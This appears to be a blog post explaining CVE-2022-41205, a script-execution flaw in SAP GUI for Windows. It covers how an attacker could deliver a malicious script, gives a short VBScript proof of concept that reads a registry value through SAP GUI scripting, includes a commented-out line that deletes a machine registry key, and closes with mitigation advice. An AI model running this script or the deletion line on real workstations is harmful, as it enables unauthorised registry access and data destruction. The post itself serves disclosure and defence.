In September 2022, SAP fixed a critical vulnerability identified as CVE-2022-41205. This bug, found in the SAP GUI for Windows, allows a logged-in attacker to execute malicious scripts on workstations within their local network. The impact? A successful exploit can allow attackers to access Windows registries, possibly leaking sensitive info and even crashing SAP GUI for users.
In this in-depth post, we’ll break down what CVE-2022-41205 is, how it can be exploited, and share demo code to help you understand the risk.
1. What is SAP GUI?
SAP GUI (Graphical User Interface) is the client for using SAP applications on Windows. Many organizations rely on it daily for business operations. However, like any desktop software, it's vulnerable to security bugs—especially around script execution and external input handling.
2. CVE-2022-41205 — The Vulnerability
Description:
SAP GUI allows scripts to automate tasks inside SAP apps. Unfortunately, it didn’t properly restrict what scripts an authenticated user could run from the local network. That means a user with SAP access could trick SAP GUI into running arbitrary scripts with the current user's permissions.
3. How Does Exploitation Work?
Scenario Example:
An attacker inside the local network (or with remote desktop/VPN) is already authenticated on SAP. The attacker sends a malicious SAP GUI script via email, SAP messaging, link, or shared drive. When the victim opens or loads the script in SAP GUI, it quietly runs actions – like registry operations – with their privileges.
Deliver Script to Victim:
Email, shared folder, or via SAP note/message.
4. Proof of Concept (PoC) Code
Here's a simple PoC demonstrating reading registry values using SAP GUI scripting in VBScript. (A similar payload could crash the app or alter configuration.)
' SAP GUI scripting is usually enabled by default for power users.
Set SapGuiAuto = GetObject("SAPGUI")
Set application = SapGuiAuto.GetScriptingEngine
Set connection = application.Children()
Set session = connection.Children()
' Example: Read a Windows registry key
Set WshShell = CreateObject("WScript.Shell")
registryKey = "HKCU\Software\SAP\SAPGUI Front\SAP Frontend Server\Path"
keyValue = WshShell.RegRead(registryKey)
msgbox "SAP GUI Path is: " & keyValue
' Potential for more damage:
' WshShell.RegDelete "HKEY_LOCAL_MACHINE\Software\CriticalKey\"
' Or cause crash via invalid operations
5. Mitigation and Remediation
SAP Patch:
Update SAP GUI for Windows as per SAP Security Note 3245923. Only allow trusted users to use scripting, and disable 'SAP GUI Scripting' if unnecessary:
Uncheck Enable scripting.
Additionally, educate users and restrict network file sharing. Use endpoint protection to flag suspicious use of scripts accessing registry.
6. References
- SAP Security Note 3245923 (SAP user required)
- NIST CVE-2022-41205 Details
- Official SAP GUI Scripting Guide (PDF)
- SAP Security Patch Day Notes Archive
7. Final Thoughts
CVE-2022-41205 highlights the risks in local automation features. Even trusted environments like SAP may have dangerous loopholes when features like GUI scripting are misconfigured or overexposed. If you’re using SAP GUI in your business, make sure to patch ASAP and review which users actually need scripting enabled.
Stay safe – and remember: most attacks succeed because of weak awareness, not technical complexity!
Timeline
Published on: 11/08/2022 22:15:00 UTC
Last modified on: 12/08/2022 22:49:00 UTC